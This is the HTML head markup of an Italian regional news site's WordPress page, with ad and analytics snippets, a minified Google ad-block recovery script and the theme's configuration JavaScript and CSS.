<link rel="https://api.w.org/" href="https://www.gazzettadisalerno.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gazzettadisalerno.it/wp-json/wp/v2/tags/12327" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gazzettadisalerno.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.2" />

<!-- This site is using AdRotate v5.17.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px;  width:100%; max-width:380px; height:100%; max-height:250px; }
	.g-2 { margin:0px;  width:100%; max-width:1070px; height:100%; max-height:200px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.gazzettadisalerno.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3181376993241138&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->

<!-- Snippet Risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-3181376993241138?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- Snippet Interrompi risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->

<!-- Snippet Protezione da errori della risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function l(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function n(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha=typeof Object.create=="function"?Object.create:function(a){function b(){}b.prototype=a;return new b},p;
if(typeof Object.setPrototypeOf=="function")p=Object.setPrototypeOf;else{var q;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;q=ka.a;break a}catch(a){}q=!1}p=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=p;
function t(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}l("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});
l("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
l("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});l("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
l("Number.isFinite",function(a){return a?a:function(b){return typeof b!=="number"?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}});l("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});l("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
l("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var u=this||self;function v(a,b){a:{var c=["CLOSURE_FLAGS"];for(var d=u,e=0;e<c.length;e++)if(d=d[c[e]],d==null){c=null;break a}c=d}a=c&&c[a];return a!=null?a:b}function w(a){return a};function na(a){u.setTimeout(function(){throw a;},0)};var oa=v(610401301,!1),pa=v(188588736,!0),qa=v(645172343,v(1,!0));var x,ra=u.navigator;x=ra?ra.userAgentData||null:null;function z(a){return oa?x?x.brands.some(function(b){return(b=b.brand)&&b.indexOf(a)!=-1}):!1:!1}function A(a){var b;a:{if(b=u.navigator)if(b=b.userAgent)break a;b=""}return b.indexOf(a)!=-1};function B(){return oa?!!x&&x.brands.length>0:!1}function C(){return B()?z("Chromium"):(A("Chrome")||A("CriOS"))&&!(B()?0:A("Edge"))||A("Silk")};var sa=B()?!1:A("Trident")||A("MSIE");!A("Android")||C();C();A("Safari")&&(C()||(B()?0:A("Coast"))||(B()?0:A("Opera"))||(B()?0:A("Edge"))||(B()?z("Microsoft Edge"):A("Edg/"))||B()&&z("Opera"));var ta={},D=null;var ua=typeof Uint8Array!=="undefined",va=!sa&&typeof btoa==="function";var wa;function E(){return typeof BigInt==="function"};var F=typeof Symbol==="function"&&typeof Symbol()==="symbol";function xa(a){return typeof Symbol==="function"&&typeof Symbol()==="symbol"?Symbol():a}var G=xa(),ya=xa("2ex");var za=F?function(a,b){a[G]|=b}:function(a,b){a.g!==void 0?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},H=F?function(a){return a[G]|0}:function(a){return a.g|0},I=F?function(a){return a[G]}:function(a){return a.g},J=F?function(a,b){a[G]=b}:function(a,b){a.g!==void 0?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function Aa(a,b){J(b,(a|0)&-14591)}function Ba(a,b){J(b,(a|34)&-14557)};var K={},Ca={};function Da(a){return!(!a||typeof a!=="object"||a.g!==Ca)}function Ea(a){return a!==null&&typeof a==="object"&&!Array.isArray(a)&&a.constructor===Object}function L(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=H(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;J(a,d|1);return!0};var M=0,N=0;function Fa(a){var b=a>>>0;M=b;N=(a-b)/4294967296>>>0}function Ga(a){if(a<0){Fa(-a);var b=n(Ha(M,N));a=b.next().value;b=b.next().value;M=a>>>0;N=b>>>0}else Fa(a)}function Ia(a,b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else E()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+Ja(c)+Ja(a));return c}
function Ja(a){a=String(a);return"0000000".slice(a.length)+a}function Ha(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var Ka=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var O;function La(a,b){O=b;a=new a(b);O=void 0;return a}
function P(a,b,c){a==null&&(a=O);O=void 0;if(a==null){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error("narr");d=H(a);if(d&2048)throw Error("farr");if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error("mid");a:{c=a;var e=c.length;if(e){var f=e-1;if(Ea(c[f])){d|=256;b=f-(+!!(d&512)-1);if(b>=1024)throw Error("pvtlmt");d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(b>1024)throw Error("spvt");d=d&-16760833|(b&1023)<<
14}}}J(a,d);return a};function Ma(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(L(a,void 0,0))return}else if(ua&&a!=null&&a instanceof Uint8Array){if(va){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{b===void 0&&(b=0);if(!D){D={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
"+/","-_=","-_.","-_"];for(var e=0;e<5;e++){var f=c.concat(d[e].split(""));ta[e]=f;for(var g=0;g<f.length;g++){var h=f[g];D[h]===void 0&&(D[h]=g)}}}b=ta[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],m=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|m>>4];m=b[(m&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+m+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Na(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Oa(a,b,c,d,e){if(a!=null){if(Array.isArray(a))a=L(a,void 0,0)?void 0:e&&H(a)&2?a:Pa(a,b,c,d!==void 0,e);else if(Ea(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Oa(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Pa(a,b,c,d,e){var f=d||c?H(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Oa(a[g],b,c,d,e);c&&c(f,a);return a}function Qa(a){return a.s===K?a.toJSON():Ma(a)};function Ra(a,b,c){c=c===void 0?Ba:c;if(a!=null){if(ua&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;b&&(b=d===0||!!(d&32)&&!(d&64||!(d&16)));return b?(J(a,(d|34)&-12293),a):Pa(a,Ra,d&4?Ba:c,!0,!0)}a.s===K&&(c=a.h,d=I(c),a=d&2?a:La(a.constructor,Sa(c,d,!0)));return a}}function Sa(a,b,c){var d=c||b&2?Ba:Aa,e=!!(b&32);a=Na(a,b,function(f){return Ra(f,e,d)});za(a,32|(c?2:0));return a};function Ta(a,b){a=a.h;return Ua(a,I(a),b)}function Va(a,b,c,d){b=d+(+!!(b&512)-1);if(!(b<0||b>=a.length||b>=c))return a[b]}
function Ua(a,b,c,d){if(c===-1)return null;var e=b>>14&1023||536870912;if(c>=e){if(b&256)return a[a.length-1][c]}else{var f=a.length;if(d&&b&256&&(d=a[f-1][c],d!=null)){if(Va(a,b,e,c)&&ya!=null){var g;a=(g=wa)!=null?g:wa={};g=a[ya]||0;g>=4||(a[ya]=g+1,g=Error(),g.__closure__error__context__984382||(g.__closure__error__context__984382={}),g.__closure__error__context__984382.severity="incident",na(g))}return d}return Va(a,b,e,c)}}
function Wa(a,b,c,d,e){var f=b>>14&1023||536870912;if(c>=f||e&&!qa){var g=b;if(b&256)e=a[a.length-1];else{if(d==null)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&J(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Xa(a,b){var c=Ya;var d=d===void 0?!1:d;var e=a.h;var f=I(e),g=Ua(e,f,b,d);if(g!=null&&typeof g==="object"&&g.s===K)c=g;else if(Array.isArray(g)){var h=H(g),k=h;k===0&&(k|=f&32);k|=f&2;k!==h&&J(g,k);c=new c(g)}else c=void 0;c!==g&&c!=null&&Wa(e,f,b,c,d);e=c;if(e==null)return e;a=a.h;f=I(a);f&2||(g=e,c=g.h,h=I(c),g=h&2?La(g.constructor,Sa(c,h,!1)):g,g!==e&&(e=g,Wa(a,f,b,e,d)));return e}function Za(a,b){a=Ta(a,b);return a==null||typeof a==="string"?a:void 0}
function $a(a,b){var c=c===void 0?0:c;a=Ta(a,b);if(a!=null)if(b=typeof a,b==="number"?Number.isFinite(a):b!=="string"?0:Ka.test(a))if(typeof a==="number"){if(a=Math.trunc(a),!Number.isSafeInteger(a)){Ga(a);b=M;var d=N;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,b==0&&(d=d+1>>>0);b=d*4294967296+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),b!==-1&&(a=a.substring(0,b)),!(a[0]==="-"?a.length<20||a.length===20&&Number(a.substring(0,7))>-922337:
a.length<19||a.length===19&&Number(a.substring(0,6))<922337)){if(a.length<16)Ga(Number(a));else if(E())a=BigInt(a),M=Number(a&BigInt(4294967295))>>>0,N=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+(a[0]==="-");N=M=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),N*=1E6,M=M*1E6+e,M>=4294967296&&(N+=Math.trunc(M/4294967296),N>>>=0,M>>>=0);b&&(b=n(Ha(M,N)),a=b.next().value,b=b.next().value,M=a,N=b)}a=M;b=N;b&2147483648?E()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
n(Ha(a,b)),a=b.next().value,b=b.next().value,a="-"+Ia(a,b)):a=Ia(a,b)}}else a=void 0;return a!=null?a:c}function R(a,b){var c=c===void 0?"":c;a=Za(a,b);return a!=null?a:c};var S;function T(a,b,c){this.h=P(a,b,c)}T.prototype.toJSON=function(){return ab(this)};T.prototype.s=K;T.prototype.toString=function(){try{return S=!0,ab(this).toString()}finally{S=!1}};
function ab(a){var b=S?a.h:Pa(a.h,Qa,void 0,void 0,!1);var c=!S;var d=pa?void 0:a.constructor.v;var e=I(c?a.h:b);if(a=b.length){var f=b[a-1],g=Ea(f);g?a--:f=void 0;e=+!!(e&512)-1;var h=b;if(g){b:{var k=f;var m={};g=!1;if(k)for(var r in k)if(Object.prototype.hasOwnProperty.call(k,r))if(isNaN(+r))m[r]=k[r];else{var y=k[r];Array.isArray(y)&&(L(y,d,+r)||Da(y)&&y.size===0)&&(y=null);y==null&&(g=!0);y!=null&&(m[r]=y)}if(g){for(var Q in m)break b;m=null}else m=k}k=m==null?f!=null:m!==f}for(var ia;a>0;a--){Q=
a-1;r=h[Q];Q-=e;if(!(r==null||L(r,d,Q)||Da(r)&&r.size===0))break;ia=!0}if(h!==b||k||ia){if(!c)h=Array.prototype.slice.call(h,0,a);else if(ia||k||m)h.length=a;m&&h.push(m)}b=h}return b};function bb(a){return function(b){if(b==null||b=="")b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error("dnarr");za(b,32);b=La(a,b)}return b}};function cb(a){this.h=P(a)}t(cb,T);var db=bb(cb);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var eb={};function fb(a){if(U===void 0){var b=null;var c=u.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:w,createScript:w,createScriptURL:w})}catch(d){u.console&&u.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,eb)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function gb(a){var b=ma.apply(1,arguments);if(b.length===0)return fb(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return fb(c)};function hb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)==null?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function ib(){return Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^Date.now()).toString(36)};function jb(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)}function kb(a){this.g=a||u.document||document};function lb(a){a=a===void 0?document:a;return a.createElement("script")};function mb(a,b,c,d,e,f){try{var g=a.g,h=lb(g);h.async=!0;hb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){c>0?mb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var nb=u.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ob=u.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),pb=u.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function qb(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new kb(this.i)}
function rb(a){if(a.i.body&&!a.m){var b=function(){sb(a);u.setTimeout(function(){tb(a,3)},50)};mb(a.l,a.u,2,!0,function(){u[a.o]||b()},b);a.m=!0}}
function sb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ub(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ub(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=jb(a.l.g,"IMG");d.className=ib();d.src=nb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=ob;var g=X(a);g.textContent=pb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ub(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=jb(a.l.g,"DIV");a.className=ib();return a}
function tb(a,b){b<=0||a.g!=null&&a.g.offsetHeight!==0&&a.g.offsetWidth!==0||(vb(a),sb(a),u.setTimeout(function(){tb(a,b-1)},50))}function vb(a){for(var b=n(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function wb(a,b,c,d,e){function f(k){document.body?g(document.body):k>0?u.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);u.setTimeout(function(){h?(h.offsetHeight!==0&&h.offsetWidth!==0?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=xb(c);f(3)}function xb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ya(a){this.h=P(a)}t(Ya,T);function yb(a){this.h=P(a)}t(yb,T);var zb=bb(yb);function Ab(a){if(!a)return null;a=Za(a,4);var b;a===null||a===void 0?b=null:b=fb(a);return b};var Bb=ea([""]),Cb=ea([""]);function Db(a,b){this.m=a;this.o=new kb(a.document);this.g=b;this.j=R(this.g,1);this.u=Ab(Xa(this.g,2))||gb(Bb);this.i=!1;b=Ab(Xa(this.g,13))||gb(Cb);this.l=new qb(a.document,b,R(this.g,12))}Db.prototype.start=function(){Eb(this)};
function Eb(a){Fb(a);mb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=u.btoa(b);if(c=u[c]){try{var d=db(u.atob(c))}catch(e){b=!1;break a}b=b===Za(d,1)}else b=!1}b?Z(a,R(a.g,14)):(Z(a,R(a.g,8)),rb(a.l))},function(){wb(function(){Z(a,R(a.g,7));rb(a.l)},function(){return Z(a,R(a.g,6))},R(a.g,9),$a(a.g,10),$a(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Fb(a){var b=u.btoa(a.j);a.m[b]&&Z(a,R(a.g,5))};(function(a,b){u[a]=function(){var c=ma.apply(0,arguments);u[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(n(c))))}})("__h82AlnkH6D91__",function(a){typeof window.atob==="function"&&(new Db(window,zb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- Snippet Interrompi protezione da errori della risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<meta name="google-site-verification" content="U30D2X8GUmo4SkihQB8NyvKW_7E1dm7CaqcKwyvxOOk" />
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.gazzettadisalerno.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password incorretti!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Non \u00e8 stato possibile caricare il contenuto da %url%";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata.";
var tdBlockNonce="bb5c5e2acc";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="https:\/\/www.kynetic.it";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#dd9933;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 